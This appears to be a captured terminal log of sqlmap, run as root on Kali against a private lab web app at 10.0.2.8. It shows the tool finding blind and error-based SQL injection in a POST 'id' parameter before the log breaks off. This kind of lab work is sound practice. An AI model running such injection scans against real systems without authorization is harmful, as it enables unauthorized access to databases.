 [*] ending @ 16:20:52 /2023-10-24/
(root㉿kali)-[/home/kali/Desktop]
# sqlmap -u "http://10.0.2.8:3000/search" --data="id=24" --tables -D inf442
0a
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 16:21:10 /2023-10-24/
[16:21:11] [INFO] testing connection to the target URL
[16:21:11] [INFO] testing if the target URL content is stable
[16:21:11] [INFO] target URL content is stable
[16:21:11] [INFO] testing if POST parameter 'id' is dynamic
[16:21:11] [WARNING] POST parameter 'id' does not appear to be dynamic
[16:21:11] [INFO] heuristic (basic) test shows that POST parameter 'id' might
 be injectable (possible DBMS: 'MySQL')
[16:21:11] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
 specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extendi
ng provided level (1) and risk (1) values? [Y/n] y
[16:21:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:21:24] [WARNING] reflective value(s) found and filtering out
[16:21:24] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable (with --code=200)
[16:21:24] [INFO] testing 'Generic inline queries'
[16:21:24] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:21:24] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clau
se (BIGINT UNSIGNED)'
[16:21:24] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXP)'
[16:21:24] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clau
se (EXP)'
[16:21:24] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (GTID_SUBSET)'
[16:21:24] [INFO] POST parameter 'id' is 'MySQL >= 5.6 AND error-based - WHER
E, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[16:21:24] [INFO] testing 'MySQL inline queries'
[16:21:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[16:21:24] [WARNING] time-based comparison requires larger statistical model,